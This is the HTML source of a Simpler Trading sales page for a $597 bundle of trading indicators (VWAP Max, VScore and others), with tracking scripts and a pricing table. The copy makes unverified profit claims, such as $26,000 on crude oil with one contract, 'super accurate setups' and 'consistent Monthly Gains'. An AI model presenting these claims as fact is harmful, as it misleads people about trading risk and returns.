.dashboard__nav-primary  .dash_main_links a[href*="/dashboard/add-a-membership"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/cgm/beta-score-sheet"] {
    display: none;
} 

.term-courses.term-33 .facetwp-checkbox[data-value="mary-ellen-mcgonagle"]{
	display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle/trader-store"] {
    display: none;
}

.dashboard .dashboard__sidebar .dashboard__nav-secondary a[href*="/dashboard/simpler-showcase/meet-traders/mary-ellen-mcgonagle"] {
    display: none;
}

.st-icon-big-market-scorecard:before {
	margin-left: 4px;
}

#cs_preview_popup_button {
	display: none !important;
}
    
#my-consent-preference:hover {
    cursor: pointer;
}






		</style>
		
		<script type="text/javascript">
			// Initial Data Layer Init
			var om_load_webfont = false;
			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'dataLayer-initialized',
				'user_id': 0,
				'pageType': "Uncategorized",
				'membership_type': [],
				'content_author_id': "15443",
				'content_author': "Ilia Belov",
				'content_title': "Raghee's Indicator Workspace Bundles",
				'content_publish_date': "12th Jun 2020",
				'post_id': 1187265,
				'content_type': "Uncategorized",
				'activeSubscriptions': [],
				'currentTime': {"date":"2025-12-20 06:47:30.893842","timezone_type":3,"timezone":"America\/Chicago"},
				'employee_alias': "",
			});


			//product list data layer functions
			let filterObj = {};
			const FireViewListItem = new Event('fire-view-list-gtm');

			const getNumberOfProducts = ({
				page,
				per_page,
				total_rows,
				total_pages
			}) => {
				if (page === 1 && total_pages === 1) return total_rows;
				if (page !== total_pages) return per_page;
				if (page === total_pages) return total_rows - (per_page * (total_pages - 1));
			}

			const getProductList = () => {
				const productList = [];
				const {
					response: {
						counts
					},
					settings: {
						pager
					}
				} = FWP;
				if (pager.total_pages > 0 && pager.total_rows > 0) {
					const numberOfProducts = Number(counts) ? counts : getNumberOfProducts(pager)
					const productListElements = document.getElementById("products-list")?.children[0]?.children
					let listIndex = 0;
					while (listIndex !== numberOfProducts) {
						let {
							id,
							name,
							traders,
							markets,
							category,
							platform,
							skill_level,
							price
						} = productListElements[listIndex].dataset
						productList.push({
							'item_id': id,
							'item_name': name,
							'item_brand': 'Simpler Trading',
							'item_category': traders ? traders : undefined,
							'item_category2': markets ? markets : undefined,
							'item_category3': category ? category : undefined,
							'item_category4': platform ? platform : undefined,
							'item_category5': skill_level ? skill_level : undefined,
							'price': price * 1,
							'currency': 'USD',
							'quantity': '1',
							'index': listIndex
						});
						listIndex++
					}
				}
				return productList
			}
		</script>
		<!-- Google Tag Manager - Install in Head -->
	<script type="text/plain" data-cs-class="cs-blocker-script-advanced" class="cs-blocker-script-advanced" data-cs-element-position="head">
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-PT24H76');
	</script>
	<!-- End Google Tag Manager - Install in Head -->
</head>

<body class="page-template page-template-templates page-template-pricing-table-dc page-template-templatespricing-table-dc-php page page-id-1187265 wp-custom-logo wp-embed-responsive theme-generatepress fl-builder post-image-aligned-center sticky-menu-slide sticky-enabled regular-menu-logo menu-logo-enabled both-sticky-menu woocommerce-no-js fl-theme-builder-footer no-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-4 header-aligned-center dropdown-hover full-width-content elementor-default elementor-kit-1684418 cm-manage-google-fonts" itemtype="https://schema.org/WebPage" itemscope>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PT24H76"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
				<a href="https://www.simplertrading.com/" title="Simpler Trading" rel="home">
					<img  class="header-image" alt="Simpler Trading" src="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png" title="Simpler Trading" srcset="https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 1x, https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png 2x" width="901" height="80" />
				</a>
			</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		<nav id="breadcrumbs" class="breadcrumbs"><div class="container-fluid"><ul><li class="item-home"><a class="breadcrumb-link breadcrumb-home" href="https://www.simplertrading.com" title="Home">Home</a></li><li class="separator separator-home"> / </li><li class="item-current item-1187265"><strong class="breadcrumb-current breadcrumb-1187265"> Raghee&#8217;s Indicator Workspace Bundles</strong></li></ul></div></nav>
	<div id="page" class="hfeed site grid-parent">
				<div id="content" class="site-content">
			
<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
	<main id="main" class="site-main">
		
<article id="post-1187265" class="post-1187265 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div class="fl-builder-content fl-builder-content-1187265 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1187265"><section id="allison-hero" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d6fdfb559e4f" data-node="5d6fdfb559e4f">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d6fdfb564adb" data-node="5d6fdfb564adb">
			<div class="fl-col fl-node-5d6fdfb564bd3 fl-col-has-cols" data-node="5d6fdfb564bd3">
	<div class="fl-col-content fl-node-content">
	
<div class="fl-col-group fl-node-5dae1015a589f fl-col-group-nested" data-node="5dae1015a589f">
			<div class="fl-col fl-node-5dae1015a59a8" data-node="5dae1015a59a8">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5e7e1c9045f54" data-node="5e7e1c9045f54">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img fetchpriority="high" decoding="async" width="901" height="80" class="fl-photo-img wp-image-313642" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White.png" alt="Simpler Trading" itemprop="image" title="Simpler Trading" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White.png 901w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White-150x13.png 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White-300x27.png 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White-768x68.png 768w, https://cdn.simplertrading.com/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White-400x36.png 400w" sizes="(max-width: 901px) 100vw, 901px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5ebabe8acb7d3 fl-col-group-nested" data-node="5ebabe8acb7d3">
			<div class="fl-col fl-node-5ebabe8acb8ec" data-node="5ebabe8acb8ec">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-heading fl-node-5e7e1bdea48ff" data-node="5e7e1bdea48ff">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">Raghee Horner's Workspace Bundle</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-62154b17e2b0b" data-node="62154b17e2b0b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5e7e1c49df99a" data-node="5e7e1c49df99a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Use the same indicators that Raghee used to make $26k on Crude Oil with 1 Contract</p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ebabe8acb927 fl-col-small fl-visible-desktop" data-node="5ebabe8acb927">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ef23ca023231" data-node="5ef23ca023231">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="581" height="507" class="fl-photo-img wp-image-1196111" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/06/23123237/raghee-hero.png" alt="raghee-hero" itemprop="image" title="raghee-hero" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/06/23123237/raghee-hero.png 581w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/06/23123237/raghee-hero-300x262.png 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/06/23123237/raghee-hero-150x131.png 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/06/23123237/raghee-hero-400x349.png 400w" sizes="(max-width: 581px) 100vw, 581px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
	</div>
</div>
	</div>
		</div>
	</div>
</section>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5e308d3e4b12b" data-node="5e308d3e4b12b">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e308d3e71be5" data-node="5e308d3e71be5">
			<div class="fl-col fl-node-5e308d3e71d10" data-node="5e308d3e71d10">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5e3093e0d1da3 package--info" data-node="5e3093e0d1da3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">Receive your offer below:</p>
</div>
	</div>
</div>
<div id="claim-offer" class="fl-module fl-module-html fl-node-5e308d3e3ced6" data-node="5e308d3e3ced6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- The entire price Matrix -->
    <div class="simpler--table-o">
    
        <!-- Description of the table i.e what is included and the value -->
        <div class="simpler--table-o-col simpler--table-o-desc">
            <!-- That little area in the top left corner -->
            <div>
                <h3><em>What's Included:</em></h3>
            </div>
            <div><p><strong>The VWAP Max Tool</strong></p> <em>$397 Value</em></div>
            <div><p><strong>VScore Indicator </strong></p> <em>$197 Value</em></div>
            <div><p><strong>VScore Bands  </strong> <em>$197 Value</em></p></div>
            <div><p><strong>VProfile Indicator  </strong> <em>$197 Value</em></p></div>
            <div><p><strong>ST_Darvas Box </strong> <em>$297 Value</em></p></div>
            <div><p><strong>ST_Propulsion Indicator</strong></p> <em>$197 Value</em></div>
            <div><p><strong>JT Multi Trend Indicator</strong></p> <em>$297 Value</em></div>
            <div><p><strong>Lifetime Updates and Live Tech Support </strong></p> <em>Priceless </em></div>
            <div><p><strong>BONUS: Indicator Setup with Eric Purdy </strong></p> <em>Priceless </em></div>



             
            <!-- Extra space to match the buy now buttons -->       
            <div class="simpler--filler" style="background-color: #ffffff;"></div>
        </div>
        
        <!-- Basic Price Column -->
        <div class="simpler--table-o-col simpler--check-col u--margin-right plat_col">
            <!-- The Colored header which displays title, price, and sometimes value -->
            <div class="simpler--table-o-header" style="background-color: #09C309;">
                <h3 class="header-title">Raghee Horner's <br>Full Indicator Bundle</h3>
                <h3 class="table-price"> $597 <span class="strikethrough"> $2,376</span></h3>

            </div>
            
            <!-- The checkmarks area and title's of each item when displayed mobile -->           
                        <div><span>The VWAP Max Tool</span><i class="fas fa-check"></i></div>
                        <div><span>VScore Indicator</span><i class="fas fa-check"></i></div>
                        <div><span>VScore Bands </span><i class="fas fa-check"></i></div>
                        <div><span>VProfile Indicator </span><i class="fas fa-check"></i></div>
                        <div><span>ST_Darvas Box </span><i class="fas fa-check"></i></div>
                        <div><span>ST_Propulsion Indicator</span><i class="fas fa-check"></i></div>
                        <div><span>JT Multi Trend Indicator</span><i class="fas fa-check"></i></div>
                        <div><span>Lifetime Updates and Live Tech Support </span><i class="fas fa-check"></i></div>
                        <div><span>BONUS: Indicator Setup with Eric Purdy </span><i class="fas fa-check"></i></div>
                        
                       

            
            <!-- Product Button -->
            <a href="https://www.simplertrading.com/cms/?buy-now=1198214&qty=1&coupon=&page=32&with-cart=1" class="direct_checkout_button learn-more--btn" style="background-color: #09C309"><strong>CLAIM THIS OFFER</strong></a>
            
            <!-- Filler div -->
            <!--<div style="background-color:#fff;padding-top:0"><p style="margin-bottom:0"><em>$4997 Value</em></p></div>-->
        </div>

                <!-- Filler div -->
                <!--<div style="background-color:#fff;padding-top:0"><p style="margin-bottom:0"><em>$4997 Value</em></p></div>-->
            </div>
        
  </div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d6fed6b33ded" data-node="5d6fed6b33ded">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d6fed6b44181" data-node="5d6fed6b44181">
			<div class="fl-col fl-node-5d6fed6b4427e fl-col-has-cols" data-node="5d6fed6b4427e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-heading fl-node-5eb982468e424" data-node="5eb982468e424">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Raghee Horner's Indicator Workspace Bundle</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5e7e382f87917" data-node="5e7e382f87917">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><strong>$597 </strong><span style="text-decoration: line-through; font-size: 22px;">$2,376</span></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5e7e3943ede4b bonus-section" data-node="5e7e3943ede4b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><em>The VWAP Max Tool + VScore Indicator + VScore Bands + </em><em>VProfile Indicator + </em><em><br />
ST_Darvas Box + ST_Propulsion Indicator + JT Multi Trend + GRaB Candles &amp; 34 EMA</em></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ebd960fc866e" data-node="5ebd960fc866e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><em><strong>These tools successfully predicted CL Futures for a gain of $26,000 with 1 contract</strong></em></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5eb98307cd6f8" data-node="5eb98307cd6f8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="1200" height="581" class="fl-photo-img wp-image-1165560" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11115613/1-chart.jpg" alt="1-chart" itemprop="image" title="1-chart" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115613/1-chart.jpg 1200w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115613/1-chart-300x145.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115613/1-chart-1024x496.jpg 1024w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115613/1-chart-150x73.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115613/1-chart-768x372.jpg 768w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115613/1-chart-400x194.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-611ab84ea3ccd" data-node="611ab84ea3ccd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><em><strong>and many others like this $4,000 gain on Gold Futures per Contract</strong></em></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5f4e711fc3c0a" data-node="5f4e711fc3c0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="1206" height="631" class="fl-photo-img wp-image-1165562" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11115901/2-chart.jpg" alt="2-chart" itemprop="image" title="2-chart" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115901/2-chart.jpg 1206w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115901/2-chart-300x157.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115901/2-chart-1024x536.jpg 1024w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115901/2-chart-150x78.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115901/2-chart-768x402.jpg 768w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11115901/2-chart-400x209.jpg 400w" sizes="(max-width: 1206px) 100vw, 1206px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-611ab7b623feb" data-node="611ab7b623feb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><em><strong>and consistent Monthly Gains such as this:</strong></em></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-611ab7cc11a47" data-node="611ab7cc11a47">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1486758 size-full" src="https://cdn.simplertrading.com/2021/06/25121710/July-Dashboard-1-1.gif" alt="July-Dashboard-1 (1)" itemprop="image" height="494" width="1600" title="July-Dashboard-1 (1)"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5eb982df1adb5" data-node="5eb982df1adb5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><em><strong>and yearly P/L Gains like this (in 2021):</strong></em></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5ebd9671b0c63" data-node="5ebd9671b0c63">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-gif">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1514538 size-full" src="https://cdn.simplertrading.com/2021/08/16140921/2021-05-16_15-26-29.gif" alt="2021-05-16_15-26-29" itemprop="image" height="913" width="1225" title="2021-05-16_15-26-29"  />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5eb983c31131e" data-node="5eb983c31131e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><strong>This is a one time only offer for Raghee's Full Indicator Workspace. As you see above, this is one of many setups you could’ve caught with these tried and tested tools. </strong></p>
<p style="text-align: center;">Raghee has used her same base indicators over her 20+ years of trading and has continually tweaked and updated them to create her FULL Indicator Workspace Bundle that she uses daily to pinpoint gains such as this.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5eb983eb5e650" data-node="5eb983eb5e650">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5eb98402a7744" data-node="5eb98402a7744">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;"><strong>It’s designed to reveal high probability explosive setups in up or down markets.</strong></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5eb984331cea5" data-node="5eb984331cea5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-5eb9844925329" data-node="5eb9844925329">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="1200" height="628" class="fl-photo-img wp-image-1165780" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11151920/Image-71.png" alt="Image 71" itemprop="image" title="Image 71" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11151920/Image-71.png 1200w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11151920/Image-71-300x157.png 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11151920/Image-71-1024x536.png 1024w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11151920/Image-71-150x79.png 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11151920/Image-71-768x402.png 768w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11151920/Image-71-400x209.png 400w" sizes="(max-width: 1200px) 100vw, 1200px" />
					</div>
	</div>
	</div>
</div>

<div class="fl-col-group fl-node-5e30717674d90 fl-col-group-nested" data-node="5e30717674d90">
			<div class="fl-col fl-node-5e30717674f21" data-node="5e30717674f21">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon fl-node-5e7e4269d4060" data-node="5e7e4269d4060">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-check-circle" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5e7e4269d4060" class="fl-icon-text fl-icon-text-wrap">
						<p>Precise <strong>super accurate setups</strong> (including early signal detection)</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5eb984d400a3d" data-node="5eb984d400a3d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-check-circle" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5eb984d400a3d" class="fl-icon-text fl-icon-text-wrap">
						<p><strong> Trade anything</strong> (Options, Futures, ETF’s, Stocks)</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5eb984d2b3608" data-node="5eb984d2b3608">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-check-circle" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5eb984d2b3608" class="fl-icon-text fl-icon-text-wrap">
						<p>Find super <strong>high probability</strong> intraday and swing setups</p>					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5e30717674f5e fl-col-small" data-node="5e30717674f5e">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon fl-node-5e7e43459c9c1" data-node="5e7e43459c9c1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-check-circle" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5e7e43459c9c1" class="fl-icon-text fl-icon-text-wrap">
						<p>Use these tools on <strong>any timeframe</strong></p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5eb984d6d37fd" data-node="5eb984d6d37fd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-check-circle" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5eb984d6d37fd" class="fl-icon-text fl-icon-text-wrap">
						<p><strong>Eliminate noise</strong> and expose ‘inevitable’ trends</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-5eb984d57a4f0" data-node="5eb984d57a4f0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-check-circle" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-5eb984d57a4f0" class="fl-icon-text fl-icon-text-wrap">
						<p> Instantly spot price levels likely to <strong>spark big moves</strong></p>					</div>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
<div class="fl-module fl-module-separator fl-node-5ebd9a8f2f43f" data-node="5ebd9a8f2f43f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ef516ee75f0b package--info" data-node="5ef516ee75f0b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;">More About These Powerful Indicators</p>
</div>
	</div>
</div>

<div class="fl-col-group fl-node-5eb985531ba6e fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5eb985531ba6e">
			<div class="fl-col fl-node-5ef517f43ec48 fl-col-small" data-node="5ef517f43ec48">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ebdace64cddf" data-node="5ebdace64cddf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="423" height="311" class="fl-photo-img wp-image-1165606" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11124925/VWAP-Max-Tool.jpg" alt="VWAP-Max-Tool" itemprop="image" title="VWAP-Max-Tool" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11124925/VWAP-Max-Tool.jpg 423w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11124925/VWAP-Max-Tool-300x221.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11124925/VWAP-Max-Tool-150x110.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11124925/VWAP-Max-Tool-400x294.jpg 400w" sizes="(max-width: 423px) 100vw, 423px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5ebdacd0dbd50" data-node="5ebdacd0dbd50">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ebdacd0dbeb0" data-node="5ebdacd0dbeb0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>The core of the <strong>VWAP Max indicator</strong> is the display of the volume weighted average price. The VWAP is designed to show at a glance the average price level of participants involved in the market selling. Heavier volume at certain price points drags the VWAP closer to that price whereas, light volume trading has far less “pull.”</p>
<p>Additionally, the VWAP Max indicator displays an envelope around the VWAP, which represents the theoretical maximum permissible deviation away from the VWAP. Available for ThinkorSwim and TradeStation.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
<div class="fl-module fl-module-separator fl-node-5ebd9ca01784f" data-node="5ebd9ca01784f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-5ebdacd6cd2c5 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5ebdacd6cd2c5">
			<div class="fl-col fl-node-5ef5187a5cc6a fl-col-small" data-node="5ef5187a5cc6a">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-5ef519ad468ef" data-node="5ef519ad468ef">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img loading="lazy" decoding="async" width="423" height="311" class="fl-photo-img wp-image-1165612" src="https://s3.amazonaws.com/simpler-cdn/dev/wp-content/uploads/2020/05/11125335/VScore-Indicator.jpg" alt="VScore-Indicator" itemprop="image" title="VScore-Indicator" srcset="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125335/VScore-Indicator.jpg 423w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125335/VScore-Indicator-300x221.jpg 300w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125335/VScore-Indicator-150x110.jpg 150w, https://cdn.simplertrading.com/dev/wp-content/uploads/2020/05/11125335/VScore-Indicator-400x294.jpg 400w" sizes="(max-width: 423px) 100vw, 423px" />
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5eb985531bcb9" data-node="5eb985531bcb9">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-rich-text fl-node-5ef519279c3f1" data-node="5ef519279c3f1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><strong>The VScore Indicator</strong> is a non-lagging oscillator that alerts us to when the markets have gone too far out on a limb, where the big money flows will and won’t play. VScore shows where there is support and resistance that market doesn’t know is there, while allowing us to see submarket trends.</p>
<p>VScore is the most powerful secret weapon oscillator of big money flow. VScore simplifies the three levels the big guys watch and it works for intra day and end-of-day.</p>
</div>
	</div>
</div>
	</div>
</div>
	</div>
<div class="fl-module fl-module-separator fl-node-5ebdacc31c2a7" data-node="5ebdacc31c2a7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-5ebd9a78dc03a fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5ebd9a78dc03a">
			<div class="fl-col fl-node-5eb985531bcf4 fl-col-small" data-node="5eb985531bcf4">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-photo fl-node-611bce6bda553" data-node="611bce6bda553">
